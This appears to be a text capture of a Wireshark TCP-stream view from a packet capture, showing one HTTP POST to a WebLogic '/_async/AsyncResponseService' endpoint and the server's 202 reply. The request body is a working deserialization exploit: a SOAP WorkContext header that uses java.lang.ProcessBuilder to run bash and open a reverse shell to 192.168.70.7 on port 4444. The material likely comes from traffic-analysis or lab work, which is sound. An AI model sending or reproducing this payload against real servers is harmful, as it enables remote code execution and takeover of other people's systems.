 Wireshark · 追踪 TCP 流 (tcp.stream eq 6) · tcpdump.pcap
POST /_async/AsyncResponseService HTTP/1.1
Host: 192.170.84.3:7001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 14.7; rv:133.0) Gecko/20100101 Firefox/133.0
SOAPAction:
Content-Type: text/xml
Content-Length: 828
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"xmlns:wsa="http://www.w3.org/20
05/08/addressing"xmlns:asy="http://www.bea.com/async/AsyncResponseService"><soapenv:Header><wsa:Action>sIR
cxo7poARcv6X8HMxL</wsa:Action><wsa:RelatesTo>5Tw70hdXzBLtMi95SglO</wsa:RelatesTo><work:WorkContext xmlns:w
ork="http://bea.com/2004/06/soap/workarea/"><void class="java.lang.ProcessBuilder"><array class="java.lang
.String" length="3"><void index="0"><string>/bin/bash</string></void><void index="1"><string>-c</string></
void><void index="2"><string>bash -c '0&lt;&amp;172-;exec 172&lt;&gt;/dev/tcp/192.168.70.7/4444;sh &lt;&am
p;172 &gt;&amp;172 2&gt;&amp;172'</string></void></array><void method="start"/></void></work:WorkContext><
/soapenv:Header><soapenv:Body><asy:onAsyncDelivery/></soapenv:Body></soapenv:Envelope>HTTP/1.1 202 Accepte
d
Date: Sat, 29 Mar 2025 12:22:59 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1